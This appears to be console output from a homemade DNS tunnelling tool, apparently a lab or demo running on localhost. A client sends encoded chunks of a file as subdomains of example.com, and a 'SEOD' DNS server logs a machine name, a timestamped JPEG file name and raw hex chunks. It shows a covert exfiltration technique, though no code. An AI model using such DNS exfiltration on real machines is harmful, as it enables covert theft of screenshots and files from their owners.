 D:\GO Projects\DNS COMM\t
Sending chunk 393 in subdomain: 393.KACiiigAooooAKKKKACiiigAooooAKKKKACiiigAooooAKKKKACiiigAoooo.example.com.
Sending chunk 394 in subdomain: 394.AKKKKACiiigAooooAKKKKACiiigAooooAKKKKACiiigAooooAKKKKACiiigA.example.com.
Sending chunk 395 in subdomain: 395.ooooAKKKKACiiigAooooAKKKKACiiigAooooAKKKKACiiigAooooAKKKKACi.example.com.
Sending chunk 396 in subdomain: 396.iigAooooAKKKKACiiigAooooAKKKKACiiigAooooAKKKKACiiigAooooAKKK.example.com.
Sending chunk 397 in subdomain: 397.KACiiigAooooAKKKKACiiigAooooAKKKKACiiigAooooAB0ooHSigAooooAk.example.com.
Sending chunk 398 in subdomain: 398.i8rnzd_tsxUryW743Gc46ZIqtRQS43dwqSSeaYASyu4HTcxOKjooKHvNK6qr.example.com.
Sending chunk 399 in subdomain: 399.yOwX7oLE4-lBkkbdudjuOWyep9TTKKAH-dJuLeY-SQxO48n1pRNKIzGJHCNy.example.com.
Sending chunk 400 in subdomain: 400.V3HB_Co6KAJDPKyBGlcqvRSxwKcbq4LBjPLuHQ7zkVDRQArMWYsxJYnJJPJp.example.com.
Sending chunk 401 in subdomain: 401.KKKACiiigAooooAKKKKACiiigAooooAKKKKACiiigAooooAKKKKACiiigAoo.example.com.
Sending chunk 402 in subdomain: 402.ooAkE0gChWI29McVHRRQArdaSlbrSUAFFOjGZFyO4rq2srPBHkQg4_uigDkq.example.com.
Sending chunk 403 in subdomain: 403.KsX8KwXssafdU8UlvbPOc7WCAH59uRkDOKAIKKkMMqpvMThP7xU4pJIpIiBJ.example.com.
Sending chunk 404 in subdomain: 404.G6Z5G4YzQAyin-VJ5Yk8t9hON204_OnfZpw-zyJN2M7dhzigCKinmOQFgUYF.example.com.
Sending chunk 405 in subdomain: 405.fvDHSnfZpw-wwSbsZ27DnFAEVFPSKSQkRxsxAyQozilEEzFgsMh2fewp4-tA.example.com.
Sending chunk 406 in subdomain: 406.EdFFFABRRRQAUUUUAFFFFABRRRQAUUUUAFFFFABRRRQAUUUUAFFFFABRRU0c.example.com.
SEOD
DNS Server version: 1.0.0
SEOD DNS Server Started on 127.0.0.1:53
2024/03/11 05:52:42 Machine Name: ROGZephyrus/2024-03-11
2024/03/11 05:52:42 Received file name: 2024-03-11_05-52-42.jpg
2024/03/11 05:52:42 Received chunk 0 : [ff d8 ff db 00 84 00 20 16 18 1c 18 14 20 1c 1a 1c 24 22 20 26 30 50 34 30 2c 2c 30 62 46 4a 3a 50 74 66 7a 78 72 66 70 6e 80 90 b8 9c]
2024/03/11 05:52:42 Received chunk 1 : [80 88 ae 8a 6e 70 a0 da a2 ae be c4 ce d0 ce 7c 9a e2 f2 e0 c8 f0 b8 ca ce c6 01 22 24 24 30 2a 30 5e 34 34 5e c6 84 70 84 c6 c6 c6 c6]
2024/03/11 05:52:42 Received chunk 2 : [c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6 c6]
2024/03/11 05:52:42 Received chunk 3 : [c6 ff c0 00 11 08 04 38 07 80 03 01 22 00 02 11 01 03 11 01 ff c4 01 a2 00 00 01 05 01 01 01 01 01 01 00 00 00 00 00 00 00 00 01 02 03]
2024/03/11 05:52:42 Received chunk 4 : [04 05 06 07 08 09 0a 0b 10 00 02 01 03 03 02 04 03 05 05 04 04 00 00 01 7d 01 02 03 00 04 11 05 12 21 31 41 06 13 51 61 07 22 71 14 32]
2024/03/11 05:52:43 Received chunk 5 : [81 91 a1 08 23 42 b1 c1 15 52 d1 f0 24 33 62 72 82 09 0a 16 17 18 19 1a 25 26 27 28 29 2a 34 35 36 37 38 39 3a 43 44 45 46 47 48 49 4a]
2024/03/11 05:52:43 Received chunk 6 : [53 54 55 56 57 58 59 5a 63 64 65 66 67 68 69 6a 73 74 75 76 77 78 79 7a 83 84 85 86 87 88 89 8a 92 93 94 95 96 97 98 99 9a a2 a3 a4 a5]
2024/03/11 05:52:43 Received chunk 7 : [a6 a7 a8 a9 aa b2 b3 b4 b5 b6 b7 b8 b9 ba c2 c3 c4 c5 c6 c7 c8 c9 ca d2 d3 d4 d5 d6 d7 d8 d9 da e1 e2 e3 e4 e5 e6 e7 e8 e9 ea f1 f2 f3]
2024/03/11 05:52:43 Received chunk 8 : [f4 f5 f6 f7 f8 f9 fa 01 00 03 01 01 01 01 01 01 01 01 01 00 00 00 00 00 00 01 02 03 04 05 06 07 08 09 0a 0b 11 00 02 01 02 04 04 03 04]
2024/03/11 05:52:43 Received chunk 9 : [07 05 04 04 00 01 02 77 00 01 02 03 11 04 05 21 31 06 12 41 51 07 61 71 13 22 32 81 08 14 42 91 a1 b1 c1 09 23 33 52 f0 15 62 72 d1 0a]
2024/03/11 05:52:43 Received chunk 10 : [16 24 34 e1 25 f1 17 18 19 1a 26 27 28 29 2a 35 36 37 38 39 3a 43 44 45 46 47 48 49 4a 53 54 55 56 57 58 59 5a 63 64 65 66 67 68 69 6a]
2024/03/11 05:52:43 Received chunk 11 : [73 74 75 76 77 78 79 7a 82 83 84 85 86 87 88 89 8a 92 93 94 95 96 97 98 99 9a a2 a3 a4 a5 a6 a7 a8 a9 aa b2 b3 b4 b5 b6 b7 b8 b9 ba c2]
2024/03/11 05:52:43 Received chunk 12 : [c3 c4 c5 c6 c7 c8 c9 ca d2 d3 d4 d5 d6 d7 d8 d9 da e2 e3 e4 e5 e6 e7 e8 e9 ea f2 f3 f4 f5 f6 f7 f8 f9 fa ff da 00 0c 03 01 00 02 11 03]
2024/03/11 05:52:43 Received chunk 13 : [11 00 3f 00 c7 a7 01 4d a7 d0 01 45 6e db 59 46 d6 d1 31 8e 33 b9 01 c9 1c f4 a6 36 8f 01 24 f9 8e 3d 86 2b 15 55 5f 54 5f 21 8b 45 3e]
2024/03/11 05:52:44 Received chunk 14 : [64 f2 e6 74 ce 76 b1 19 fa 53 e3 b6 96 58 24 99 17 29 1f 5e 2b 62 08 68 a9 3e cf 3f cb fb 99 3e 6f bb f2 9e 7e 94 bf 66 9c 02 7c 89 30]
2024/03/11 05:52:44 Received chunk 15 : [06 4f c8 7a 7a d0 04 54 54 86 09 82 6f 31 48 13 19 dd b4 e2 a3 a0 02 8a 28 a0 02 8a 28 a0 02 8a 28 a0 02 8a 28 a0 02 8a 28 a0 02 8a 28]
2024/03/11 05:52:44 Received chunk 16 : [a0 02 8a 28 a0 02 8a 28 a0 02 8a 29 d1 ec 2e 04 84 85 ee 47 51 40 0d a2 ac bd af 92 8c f2 b8 da 47 ee f6 f3 bf df e9 55 a8 01 08 a6 d3]
2024/03/11 05:52:44 Received chunk 17 : [e9 94 00 51 5b f6 b6 31 b5 ac 4c 63 8c 96 40 72 47 3c 8a 63 68 b0 12 4f 98 e3 d8 63 8a c5 55 57 d5 17 c8 61 d1 4f 99 3c a9 a4 8f 39 da]
2024/03/11 05:52:44 Received chunk 18 : [c5 73 f4 34 2c 79 85 e4 cf dd 20 63 eb 9f f0 ad 88 19 45 59 5b 64 2c aa d2 30 2c 9b c6 13 3d b3 eb 48 90 c2 d1 bb f9 b2 61 31 9f dd 8e]